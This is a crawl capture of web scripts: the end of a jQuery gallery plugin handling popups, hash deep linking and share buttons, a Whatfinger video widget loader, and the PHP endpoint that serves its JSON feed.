                selector = itemSelector+':visible .mb-open-popup[data-src]';
            }

            if(settings.popup == 'fancybox'){
                /*  
                    Example on how to have a gallery popup per media-box
                    Add these in a media-box for extra popup items:
                    <div class="mb-open-popup" data-src="gallery/img-37.jpg"></div>
                    <div class="mb-open-popup" data-src="gallery/img-38.jpg"></div>
                */
                /*
                $container.find('.media-box, .media-box-hidden').each(function(){
                    selector = ".mb-open-popup[data-src]";
                    startFancybox($(this), selector);    
                }); 
                */
                startFancybox($container, selector);
            }
            if(settings.popup == 'magnificpopup'){
                startMagnificpopup($container, selector);
            }
            
        }

    /* ====================================================================== *
            [12] FANCYBOX
     * ====================================================================== */      

        function startFancybox(container, selector){

            container.on('click', '.mb-open-popup', function(){
                var visibleLinks = container.find(selector);

                $.fancyboxMB.open( 
                    visibleLinks, 
                    {
                        loop                : settings.fancybox.loop,
                        margin              : settings.fancybox.margin,
                        keyboard            : settings.fancybox.keyboard,
                        arrows              : settings.fancybox.arrows,
                        infobar             : settings.fancybox.infobar,
                        toolbar             : settings.fancybox.toolbar,
                        buttons             : settings.fancybox.buttons,
                        share               : settings.fancybox.share,
                        idleTime            : settings.fancybox.idleTime,
                        protect             : settings.fancybox.protect,
                        animationEffect     : settings.fancybox.animationEffect,
                        animationDuration   : settings.fancybox.animationDuration,
                        transitionEffect    : settings.fancybox.transitionEffect,
                        transitionDuration  : settings.fancybox.transitionDuration,

                        // ====== MODULES =====>

                        slideShow           : settings.fancybox.slideShow,
                        fullScreen          : settings.fancybox.fullScreen,
                        thumbs              : settings.fancybox.thumbs,
                        touch               : settings.fancybox.touch,

                        // ====== EVENTS =====>

                        afterShow : function(instance, slide){

                            // Add alt attribute to lightbox image

                            if(slide.opts.$orig.attr('data-alt') != undefined){
                                slide.$image.attr('alt', slide.opts.$orig.attr('data-alt'));
                            }

                            // Add hash to URL

                            set_hash_on_popup_change(slide.opts.$orig.attr('data-src'));

                        },

                        beforeClose : function(instance, slide){

                            // Remove hash from URL

                            if(settings.deepLinkingOnPopup){
                                remove_from_hash('('+slide.opts.$orig.parents('.media-boxes-container').attr('id')+'|popup)=');
                            }

                        },

                        onInit : function(){

                            settings.onPopupStart();

                            $(settings.fancybox.compensateScrollbar).each(function(){
                                $(this).css('padding-right', '+='+$('body').css('margin-right'));
                            });

                        },

                        afterClose : function(){

                            settings.onPopupClose();
                            
                            $(settings.fancybox.compensateScrollbar).each(function(){
                                $(this).css('padding-right', '-='+$('body').css('margin-right'));
                            });

                        },

                    }, 
                    visibleLinks.index( this ) 
                );

                return false;
            });

            $.fancyboxMB.defaults.hash = false;   

        }    

    /* ====================================================================== *
            [13] MAGNIFIC POPUP
     * ====================================================================== */            

        function startMagnificpopup(container, selector){
            
            container.magnificPopup({
                delegate            : selector, // child items selector, by clicking on it popup will open
                type                : 'image',
                removalDelay        : 200,
                closeOnContentClick : false,
                alignTop            : settings.magnificpopup.alignTop,
                preload             : settings.magnificpopup.preload,
                tLoading            : 'loading...',
                mainClass           : 'my-mfp-slide-bottom',
                gallery             : { enabled : settings.magnificpopup.gallery },
                closeMarkup         : '<button title="%title%" class="mfp-close"></button>',
                titleSrc            : 'title',
                autoFocusLast       : false, // in the new version of Magnific Popup on IE it jumps to the element that triggered the popup, which looks odd, so we better disable it 
                iframe              : {
                    patterns : {
                        youtube: {
                          index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
                          id: 'v=', // String that splits URL in a two parts, second part should be %id%
                          src: 'https://www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe. 
                        },
                        vimeo: {
                          index: 'vimeo.com/',
                          id: '/',
                          src: 'https://player.vimeo.com/video/%id%?autoplay=1'
                        },
                    },
                    markup : '<div class="mfp-iframe-scaler">'+
                                    '<div class="mfp-close"></div>'+
                                    '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                    '<div class="mfp-bottom-bar" style="margin-top:4px;"><div class="mfp-title"></div><div class="mfp-counter"></div></div>'+
                             '</div>'                      
                },
                callbacks           : {
                    change : function() {
                        var item    = $(this.currItem.el);

                        setTimeout(function(){ 
                            $('.mfp-title').html(item.attr('mfp-title'));    
                            $('.mfp-img').attr('alt', item.attr('mfp-alt'));    

                            addSocialButtons(item)
                        }, 5);

                        set_hash_on_popup_change(item.attr('data-src'));
                    },
                    close: function () {
                        if(settings.deepLinkingOnPopup){
                            var item    = $(this.currItem.el);
                            remove_from_hash('('+item.parents('.media-boxes-container').attr('id')+'|popup)=');
                        }
                    },
                    // FIX SO THE BACKGROUND DOESN'T MOVE 
                    beforeOpen: function() {
                        this.container.data('scrollTop', parseInt($(window).scrollTop()));
                    },
                    open: function(){
                        $('html, body').scrollTop( this.container.data('scrollTop') );
                    },
                },
            });

        }

    /* ====================================================================== *
            [14] DEEP LINKING
     * ====================================================================== */

        /* ### SET HAS WHEN FILTER, SEARCH OR POPUP CHANGE ### */

        function set_hash_on_filter_change(filterValue, filterGroup, is_default){
            if( (filterGroup=='search' && settings.deepLinkingOnSearch) || (filterGroup!='search' && settings.deepLinkingOnFilter) ){
                if(is_default === true){
                    remove_from_hash('('+$container.attr('id')+'|'+filterGroup+')=');
                }else{
                    set_key_and_value_in_hash('('+$container.attr('id')+'|'+filterGroup+')=', filterValue);
                }
            }
        }

        function set_hash_on_popup_change(value){
            if(settings.deepLinkingOnPopup){
                set_key_and_value_in_hash('('+$container.attr('id')+'|popup)=', value); /* with the "src" of the image and the "id" of the container */
            }
        }

        /* ### INIT SEARCH, FILTER AND POPUP ### */

        function trigger_search(){
            if(settings.deepLinkingOnSearch){
                var key             = '('+$container.attr('id')+'|search)=';
                var hash_value      = get_value_from_hash(key);

                if(hash_value != ''){
                    $(settings.search).val(hash_value).trigger('keyup');
                }
            }
        }

        trigger_search();

        function trigger_filter(){
            if(settings.deepLinkingOnFilter){
                $(settings.filterContainer).each(function(){
                    var current_filterContainer = $(this);
                    var filterGroup             = current_filterContainer.data("id") != undefined ? current_filterContainer.data("id") : "filter"; // take the id of the filter container if exists, if not just a string
                    var key                     = '('+$container.attr('id')+'|'+filterGroup+')=';
                    var hash_value              = get_value_from_hash(key);
                    
                    if(hash_value != ''){
                        if(current_filterContainer.is("select")){ // check if its a select element 
                            var val = current_filterContainer.find('*[data-filter="'+hash_value+'"]').val();
                            current_filterContainer.val(val).trigger('change');
                        }else if(current_filterContainer.is(":checkbox")){ // checkbox
                            if(hash_value == '*'){
                                current_filterContainer.prop('checked', false).trigger('change');
                            }else{
                                current_filterContainer.prop('checked', true).trigger('change');
                            }
                            //current_filterContainer.attr('data-filter', hash_value).trigger('click');
                        }else{ // dropdown menu or inline menu
                            current_filterContainer.find('*[data-filter="'+hash_value+'"]').trigger('click');
                        }
                    }
                });
            }
        }

        trigger_filter();

        function trigger_popup(){
            if(settings.deepLinkingOnPopup){
                var key             = '('+$container.attr('id')+'|popup)=';
                var hash_value      = get_value_from_hash(key);

                if(hash_value != ''){
                    setTimeout(function(){
                        $container.find('.mb-open-popup[data-src="'+ hash_value +'"]').trigger('click');    
                    }, 50);
                }
            }
        }

        trigger_popup();

        /* ### HELPFUL METHODS ### */

        function set_hash(new_hash){
            if(new_hash === '' || new_hash === '#' || new_hash === '!'){
                /* if the hash will be empty then use this following peace of code, otherwise it will jump back to the top of the page if you set an empty result for the hash */
                if(history.pushState) { 
                    history.pushState(null, null, ' ');
                }else{ 
                    location.hash = '#!'; 
                }
            }else{
                location.hash = '#' + new_hash;

                /* This may be helpful later on (I found in a site it jumps to the beginning of the page the first time you change the hash, but in the examples is working like a charm)
                if(history.pushState) { 
                    history.pushState(null, null, '#'+ new_hash); 
                }else{ 
                    location.hash = '#!'+ new_hash; 
                }
                */
            }
        }

        function replace_in_hash(old_value, new_value){
            var hash        = get_hash();

            if(hash.indexOf(old_value) > -1 && old_value != ""){ // if the old value exists, then just replace it
                set_hash( hash.split(old_value).join(new_value) );
            }else{ // if the old value doesn't exists then just add the new one
                set_hash( hash+new_value );
            }
        }

        function get_hash(){
            if(location.href.indexOf("#") != -1){
                //return decodeURI( location.href.split("#")[1] ); // this wouldn't work if there are more # in the hash
                return decodeURI( location.href.substring(location.href.indexOf('#')+1) );
            }else{
                return '';
            }
        }

        function get_value_and_key_from_hash(start){
            var hash            = get_hash();
            var output          = '';
            var index_start     = hash.indexOf(start);
            
            if(index_start > -1 && hash.indexOf(';', index_start) > -1){
                output = hash.substring(index_start, hash.indexOf(';', index_start)+1);
            }

            return output;
        }

        function get_value_from_hash(start){
            var hash            = get_hash();
            var output          = '';
            var index_start     = hash.indexOf(start);
            
            if(index_start > -1 && hash.indexOf(';', index_start) > -1){
                output = hash.substring(index_start+(start.length), hash.indexOf(';', index_start))
            }

            return output;
        }

        function remove_from_hash(start){
            var new_hash    = get_hash().split( get_value_and_key_from_hash(start) ).join('');
            set_hash(new_hash);
        }

        function set_key_and_value_in_hash(start, value){
            if(get_value_from_hash(start) == value){
                // do nothing, since there's no change in the hash
            }else{
                var old_value   = get_value_and_key_from_hash(start);
                var new_value   = start + value + ';'; // i.e. // (grid|popup)=some_image.png;
                replace_in_hash(old_value, new_value);
            }
        }

    /* ====================================================================== *
            [15] SOCIAL IN MAGNIFIC POPUP
     * ====================================================================== */

        function addSocialButtons(item){
            var FullURL             = location.href; // the url of your page
            var URLWithoutHash      = location.href.replace(location.hash,""); // the url of your page without the hashtag
            var imageURL            = item.attr('data-src'); // the image URL

            // which URL do you want to share of the 3 options above?
            // var sharingURL = URLWithoutHash+"/"+imageURL;
            var sharingURL = FullURL;

            var social = "<div class='media-boxes-social-container'>";
            if(settings.facebook != undefined){//FB
              social+="<div class='media-boxes-facebook fa fa-facebook-square' data-url='"+sharingURL+"'></div>";
            }
            if(settings.twitter != undefined){//Twitter
              social+="<div class='media-boxes-twitter fa fa-twitter-square' data-url='"+sharingURL+"'></div>";
            }
            if(settings.googleplus != undefined){//Google+
              social+="<div class='media-boxes-googleplus fa fa-google-plus-square' data-url='"+sharingURL+"'></div>";
            }
            if(settings.pinterest != undefined){//Pintrest
              social+="<div class='media-boxes-pinterest fa fa-pinterest-square' data-url='"+sharingURL+"'></div>";
            }
            social+="</div>";

            var oldHTML = $('.mfp-title').html();
            $('.mfp-title').html(oldHTML+social);
        }

        // OPEN WINDOWS FOR SHARING :D
        var openWindow = function(url){
            var w = window.open(url, "ftgw", "location=1,status=1,scrollbars=1,width=600,height=400");
            w.moveTo((screen.width / 2) - (300), (screen.height / 2) - (200));
        }

        //FACEBOOK SHARE
        $('body').on('click', 'div.media-boxes-facebook', function(){
            var $this = $(this);
            var url = encodeURIComponent($this.data('url'));
            url = 'https://www.facebook.com/sharer/sharer.php?u=' + url;
            openWindow(url);
        });
        //TWITTER SHARE
        $('body').on('click', 'div.media-boxes-twitter', function(){
            var $this = $(this);
            var url = encodeURIComponent($this.data('url'));
            url = "https://twitter.com/intent/tweet?url=&text=" + url;
            openWindow(url);
        });
        //GOOGLE PLUS
        $('body').on('click', 'div.media-boxes-googleplus', function(){
            var $this = $(this);
            var url = encodeURIComponent($this.data('url'));
            url = 'https://plus.google.com/share?url=' + url
            openWindow(url);
        });
        //PINTREST
        $('body').on('click', 'div.media-boxes-pinterest', function(){
            var $this = $(this);
            var url = encodeURIComponent($this.data('url'));
            url = 'http://pinterest.com/pin/create/button/?url=' + url + '&media=' + url;
            openWindow(url);
        });

    /* ====================================================================== *
            [D] DESTROY
     * ====================================================================== */

        this.destroy = function () { // Destroy grid and put it back as it were before being initialized

            this.container_clone.insertBefore(this.container).removeData('mediaBoxes');

            this.container.removeClass(); // remove all classes! (if I don't the lazy load gets triggered)
            this.container.next('.media-boxes-load-more-button').remove();
            this.container.isotopeMB('destroy');
            this.container.remove();

        }   

    /* ====================================================================== *
            [E] INSERT
     * ====================================================================== */

        this.insert = function (content, callback) { // insert and load all content into the grid

            var $container = this.container;

            $container.isotopeMB( 'insert', $(content), function(){
                callback();
                $container.isotopeMB('layout'); 
            });  

        }      

    /* ====================================================================== *
            [F] INSERT IN FLOW
     * ====================================================================== */    

        this.insert_in_flow = function (content, callback) { // insert more boxes and continue with the loadMore/lazyLoad effect

            var $container = this.container;

            $container.append( $(content).removeClass(itemClass).addClass(itemHiddenClass) );

            loadMoreButton.removeClass('media-boxes-no-more-entries');

            loadMore( settings.boxesToLoadStart, true );

            callback();

        }  

    /* ====================================================================== *
            [G] REFRESH
     * ====================================================================== */

        this.refresh = function () { // refresh layout grid only

            this.container.isotopeMB('layout'); 

        }     

    /* ====================================================================== *
            [H] RESIZE
     * ====================================================================== */

        this.resize = function () { // refresh all the variables and things, its like resizing the browser width

            this.container.isotopeMB('resize'); 

        }           

    };//END OF INIT   

/* ====================================================================== *
        [I] MEDIA BOXES PLUGIN
 * ====================================================================== */

    $.fn.mediaBoxes = function(options, content, callback) {

        return this.each(function(key, value){
            var $this   = $(this);
            var data    = $this.data('mediaBoxes')
            
            // Initialize plugin
            if (!data && typeof options != 'string'){
                $this.data('mediaBoxes', new MediaBoxes(this, options));
            }

            // Call method
            if (data && typeof options == 'string'){
                data[options](content, callback);    
            }
        });

    };      
    
})( window, jQuery );

--- FILE ---
content_type: text/javascript
request_url: https://choiceclips.whatfinger.com/widgets/new-wfw.js
body_size: 2407
content:
if( wfw_inc_file )
    exit();
var wfw_inc_file = true;
function getJSON(url, callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', url+'&test=tesst1&referer='+window.location, true);
    //xhr.responseType = 'json';
    xhr.withCredentials = false;
    xhr.setRequestHeader("Content-Type", "text/plain");

    xhr.onload = function () {
        var status = xhr.status;
        if (status === 200) {
            callback(null, xhr.response);
        } else {
            callback(status, xhr.response);
        }
    };
    xhr.send();
}

function serialize(obj) {
  var str = [];
  for (var p in obj)
    if (obj.hasOwnProperty(p)) {
      str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
    }
  return str.join("&");
}

function buildTitle(url, title, color) {
    var title;
    title = '<a href="' + url + '" target="_blank" style="color:' + color + ';" class="wWidget_title">' + title + '</a>';
    return title;
}

function buildThumb(url, thumb_url) {
    var thumb;
    thumb = '<a href="' + url + '" target="_blank" class="wWidget_thumb"><img src="' + thumb_url + '" alt="title" /></a>';
    return thumb;
}

function buildItem(url, title, color, thumb_url, width, margin, padding , show_title, show_thumb) {
    var thumb;
    var title;
    var item;

    if(show_title === '1'){
        title = buildTitle(url, title, color);
    }
    
    if(show_thumb === '1'){
        thumb = buildThumb(url, thumb_url);
    }

    item = '<div class="wWidget_item" style="width: ' + width + '; margin: ' + margin + '; padding: '+ padding +'">' + thumb + title + '</div>';
    return item;
}

function addStyles(layout='basic',borderColor='#DDD',showThumb=1,col=1,widgetID='',i=1){
    switch(layout) {
      case 'small_image':
        var styles = "<style>@import 'https://fonts.googleapis.com/css?family=Open+Sans&display=swap';#"+widgetID+i+".wWidget_wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper *,#"+widgetID+i+".wWidget_wrapper :before,#"+widgetID+i+".wWidget_wrapper :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper{display:inline-block;width:100%;font-size:0;line-height:0;font-family:'Open Sans',sans-serif;padding:15px;background:#f0f0f0}#"+widgetID+i+" .wWidget_top{vertical-align:top;display:inline-block;width:100%}#"+widgetID+i+" .wWidget_item:last-child {border:0px;}#"+widgetID+i+" .wWidget_bottom{font-weight:600;text-align:right;vertical-align:top;display:inline-block;width:100%;font-size:12px;}#"+widgetID+i+" .wWidget_item{vertical-align:top;display: inline-block;}#"+widgetID+i+" .wWidget_thumb {position: relative;display: inline-block;position: relative;width: 70px;}#"+widgetID+i+" .wWidget_thumb img {position: absolute;left: 0;top: 0;min-width: auto;max-width: inherit;opacity: 1;transition: opacity .3s ease;width: 70px;height: auto!important;}#"+widgetID+i+" .wWidget_title {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;display: inline-block;font-size: 15px;line-height: 21px;font-weight: 600;text-decoration: none;margin-top: 15px;color: #000;text-decoration: none;vertical-align: top;margin-top: 0px;padding-left: 13px;}#"+widgetID+i+" .wWidget_title:hover{color:#000;text-decoration:underline}#"+widgetID+i+" .wWidget_sitename{float:none;font-size:12px;color:#194C85;font-weight:600;text-decoration:underline;line-height:22px;}#"+widgetID+i+" .wWidget_sitename:hover{text-decoration:none;color:#194C85}@media(max-width:600px){#"+widgetID+i+" .wWidget_item{width:100%!important;margin:0!important;min-height: 110px;}#"+widgetID+i+" .wWidget_thumb{position:absolute;width:130px;padding-top:29%;width: 130px; height: 95px; padding: 0;}#"+widgetID+i+" .wWidget_title{margin-top:0;font-size:13px;font-weight:600;line-height:20px;width:100%;display:inline-block;padding-left:142px;max-height:63px;padding-right:10px;}}";
        if( showThumb == 1 )
           styles = styles + '#'+widgetID+i+' .wWidget_title{width: calc(100% - 70px);}';
        else
            styles = styles+'#'+widgetID+i+' .wWidget_title{width: 100%;}';

        if( col == 1 )
            styles = styles+'#'+widgetID+i+' .wWidget_item{border-bottom: 1px solid '+borderColor+';}';

        styles = styles+ '</style>';
        
        break;
      default:
        var styles = "<style>@import 'https://fonts.googleapis.com/css?family=Open+Sans&display=swap';#"+widgetID+i+".wWidget_wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper *,#"+widgetID+i+".wWidget_wrapper :before,#"+widgetID+i+".wWidget_wrapper :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper{display:inline-block;width:100%;font-size:0;line-height:0;font-family:'Open Sans',sans-serif;padding:15px;background:#f0f0f0}#"+widgetID+i+" .wWidget_top{vertical-align:top;display:inline-block;width:100%}#"+widgetID+i+" .wWidget_bottom{font-weight:600;text-align:right;vertical-align:top;display:inline-block;width:100%;font-size:12px;}#"+widgetID+i+" .wWidget_item{vertical-align:top;display:inline-block}#"+widgetID+i+" .wWidget_thumb{position:relative;display:inline-block;position:relative;padding-top:67%;width:100%;overflow:hidden;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}#"+widgetID+i+" .wWidget_thumb img{position:absolute;left:50%;top:50%;min-width:100% !important;max-width:inherit;transform:translate(-50%,-50%) scale(1);opacity:1;height:100% !important;transition:opacity .3s ease}#"+widgetID+i+" .wWidget_thumb img:hover{transform:translate(-50%,-50%) scale(1); opacity: 0.8;}#"+widgetID+i+" .wWidget_title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;font-size:16px;font-size:16px;line-height:18px;font-weight:600;text-decoration:none;margin-top:15px;color:#000;text-decoration:none}#"+widgetID+i+" .wWidget_title:hover{color:#000;text-decoration:underline}#"+widgetID+i+" .wWidget_sitename{float:none;font-size:12px;color:#194C85;font-weight:600;text-decoration:underline;line-height:22px;}#"+widgetID+i+" .wWidget_sitename:hover{text-decoration:none;color:#194C85}@media(max-width:600px){#"+widgetID+i+" .wWidget_item{width:100%!important;margin:0!important;min-height: 110px;}#"+widgetID+i+" .wWidget_thumb{position:absolute;width:130px;padding-top:29%;width: 130px; height: 95px; padding: 0;}#"+widgetID+i+" .wWidget_title{margin-top:0;font-size:13px;font-weight:600;line-height:20px;width:100%;display:inline-block;padding-left:142px;max-height:63px;padding-right:10px;}}</style>";
        break;
    }
    return styles;
}


function safelyParseJSON (json) {
  // This function cannot be optimised, it's best to
  // keep it small!
  var parsed;

  try {
    parsed = JSON.parse(json)
  } catch (e) {
    return false;
  }

  return parsed; // Could be undefined!
}

function generateWidget(widgetConfig = {},i=1) {
    var conf = widgetConfig;
    getJSON('https://choiceclips.whatfinger.com/widgets/server/widget-videos.js?' + serialize(conf), function (err, data) {
        if (err !== null) {
            
        } else {
            var widget;
            var items;
            var widgetWrapper;
            var itemsArr;
            var matchWidth;
            var matchHeight;
            var matchMargins;

            data = safelyParseJSON( data );

            if( !data ) {
                return false;
            }

            itemsArr = data.items;
            
            matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
            switch(conf.layout) {
              case 'small_image':
                var margin = "0 0.5% 10px 0.5%";
                var padding = "0px 0px 15px 0px";
                break;
              default:
                var margin = "0 0.5% 20px 0.5%";
                var padding = "0px";
                break;
            }

            Object.keys(itemsArr).forEach(function (key) {
                items += buildItem(itemsArr[key].url + '', itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);
            });

            widget = '<div class="wWidget_top">' + items + '</div>';

            widgetWrapper = document.getElementById(conf.widgetID+i);
            widgetWrapper.className += "wWidget_wrapper";
            widgetWrapper.style.backgroundColor = conf.backgroundColor;
            widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID,i) + widget;
        }
    });
}

document.addEventListener('DOMContentLoaded', function () {
    var widgets = document.querySelectorAll('[data-action="widget"]');
    
    for (var i in widgets) if (widgets.hasOwnProperty(i)) {
        var originalwidgetID = widgets[i].getAttribute('id');
        widgets[i].setAttribute("id", widgets[i].getAttribute('id')+i);
        var widgetID = widgets[i].getAttribute('id');
        var originalwidgetConfig = originalwidgetID.replace("wWidget","wWidgetConf");
        var widgetConfig = widgetID.replace("wWidget","wWidgetConf");
        window[widgetConfig] = window[originalwidgetConfig];
        generateWidget(window[widgetConfig],i);
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://choiceclips.whatfinger.com/widgets/server/widget-videos.js?rows=3&cols=1&backgroundColor=rgb(240%2C%20240%2C%20240)&textColor=rgb(0%2C%200%2C%200)&borderColor=%23DDD&displayContent=0&contentSort=0&contentType=0&showTitle=1&showThumb=1&widgetID=wWidget_07cf20f688&layout=basic&test=tesst1&referer=https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/
body_size: 1983
content:
<?php

//include('top-cache.php');
//mimic the actuall admin-ajax
//define('DOING_AJAX', true);
require_once( '../../wp-load.php' );

/*
function wpse_301282_disable_plugin( $active_plugins ) {
    if ( defined( 'WP_CLI' ) && WP_CLI ) {
        $key = array_search( 'gravityforms/gravityforms.php', $active_plugins );

        if ( $key ) {
            unset( $active_plugins[$key] );
        }
    }

    return $active_plugins;
}
add_filter( 'option_active_plugins', 'wpse_301282_disable_plugin' );
*/

if ( ! isset( $_GET['widgetID'] ) ) {
    die();
}
$clientcode = str_replace( 'wWidget_', '', $_GET['widgetID'] );
$args       = array(
    'numberposts' => 1,
    'post_type'   => 'custom_client',
    'meta_query'  => array(
        array(
            'key'   => 'clientcode',
            'value' => $clientcode,
        ),
        array(
            'key'     => 'clienturl',
            'value'   => '',
            'compare' => '!='
        )
    )
);


$rows   = isset( $_GET['rows'] ) ? intval( $_GET['rows'] ) : 2;
$cols   = isset( $_GET['cols'] ) ? intval( $_GET['cols'] ) : 3;
$count  = intval( $rows ) * intval( $cols );
$client = get_posts( $args );
if ( ! $client ) {
    die();
}

$client         = $client[0];
$rowsnumber     = get_post_meta( $client->ID, 'rowsnumber', true );
$colsnumber     = get_post_meta( $client->ID, 'colsnumber', true );
$rowsnumber     = ( isset( $rowsnumber ) && ! empty( $rowsnumber ) ) ? intval( $rowsnumber ) : 2;
$colsnumber     = ( isset( $colsnumber ) && ! empty( $colsnumber ) ) ? intval( $colsnumber ) : 3;
$clientmaxitems = $rowsnumber * $colsnumber;
$count          = ( $clientmaxitems >= $count ) ? $count : $clientmaxitems;
$clienturl      = get_post_meta( $client->ID, 'clienturl', true );
$clientterms    = get_post_meta( $client->ID, 'clientterms', true );
$clientterms    = isset( $clientterms ) ? $clientterms : array();

if ( ! isset( $_SERVER['HTTP_REFERER'] ) && ( ! isset( $_GET['nonce'] ) && ( WFW_PASS !== $_GET['nonce'] ) ) ) {
    // This is not cross-domain request
    die();
}

$wildcard    = false; // Set $wildcard to TRUE if you do not plan to check or limit the domains
$credentials = true; // Set $credentials to TRUE if expects credential requests (Cookies, Authentication, SSL certificates)
if ( isset( $_GET['nonce'] ) && ( WFW_PASS == $_GET['nonce'] ) ) {
    $wildcard = true;
}
function getDomain( $url ) {
    $domain_array = explode( ".", str_replace( 'www.', '', parse_url( $url, PHP_URL_HOST ) ) );
    $count        = count( $domain_array );
    if ( $count >= 3 && strlen( $domain_array[ $count - 2 ] ) == 2 ) {
        return implode( '.', array_splice( $domain_array, $count - 3, 3 ) );
    } else if ( $count >= 2 ) {
        return implode( '.', array_splice( $domain_array, $count - 2, 2 ) );
    }
}

$referer = isset( $_GET['referer'] ) ? $_GET['referer'] : '';
//$http_referer = wp_parse_url( $_SERVER['HTTP_REFERER'] );
$http_referer = wp_parse_url( $referer );
$scheme       = $http_referer['scheme'];
$http_referer = $http_referer['scheme'] . '://' . $http_referer['host'];

$domain = getDomain( $http_referer );
/*if (  ( getDomain( $clienturl ) !== getDomain( $http_referer ) && !$wildcard ) ) {
    // Origin is not allowed
    die();
}*/
$origin     = $wildcard && ! $credentials ? '*' : $http_referer;
$origin_ssl = str_replace( 'https://', $scheme . '://', $origin );
$origin_ssl = str_replace( 'http://', $scheme . '://', $origin );
//header( "Access-Control-Allow-Origin: " . $origin_ssl );
if ( $credentials ) {
    //header( "Access-Control-Allow-Credentials: true" );
}
header('Access-Control-Allow-Origin: *');
header( "Content-Type: application/json; charset=utf-8" );
header( "Access-Control-Allow-Methods: POST, GET, OPTIONS" );
header( "Access-Control-Allow-Headers: Origin,Content-Type" );
header( "Cache-Control: max-age=3600" );
header( 'P3P: CP="CAO PSA OUR"' ); // Makes IE to support cookies
// Handling the Preflight

/*if ( $_SERVER['REQUEST_METHOD'] == 'OPTIONS' ) {
    die();
}*/

// Response
send_nosniff_header();

//Disable caching
//header('Cache-Control: no-cache');
//header('Pragma: no-cache');
if ( $_GET['showThumb'] == '1' ) {
    $meta_query = array(
        array(
            'key'     => '_thumbnail_id',
            'compare' => 'EXISTS'
        ),
    );
}
if ( count( $clientterms ) > 0 ) {
    $tax_query = array(
        'relation' => 'AND',
        array(
            'taxonomy' => 'category',
            'field'    => 'id',
            'terms'    => $clientterms
        ),
        /*array(
            'taxonomy' => 'post_format',
            'field' => 'slug',
            'terms' => array(
                'post-format-video'
            ),
            'operator' => 'IN'
        )*/
    );
}

$lastposts = get_posts( array(
    'posts_per_page' => $count,
    'meta_query'     => $meta_query,
    'tax_query'      => $tax_query
) );
if ( $lastposts ) {
    foreach ( $lastposts as $post ) {

        $post_title = substr( $post->post_title, 0, 100 ) . '...';
        //$post_title = str_replace(array('“','”','’'),array('"','"',"'"),$post_title);
        //$post_title = preg_replace('/[[:^print:]]/', '', $post_title);
        $img              = get_the_post_thumbnail_url( $post->ID, 'global_widget_size' );
       // $img              = str_replace( 'https://choiceclips.whatfinger.com', '', $img );
        $items['items'][] = array(
            'type'          => 'video',
            'record_num'    => $post->ID,
            'title'         => $post_title,
            'filename'      => $post->post_name,
            'orig_filename' => '',
            'url'           => 'https://choiceclips.whatfinger.com/widgets/wWidget.php?utm_source=' . $domain . '&utm_medium=' . $_GET['widgetID'] . '&client=' . $clientcode . '&post=' . $post->ID,
            'thumb_url'     => $img
        );

    }
}
echo json_encode( $items );

//include('bottom-cache.php');

die();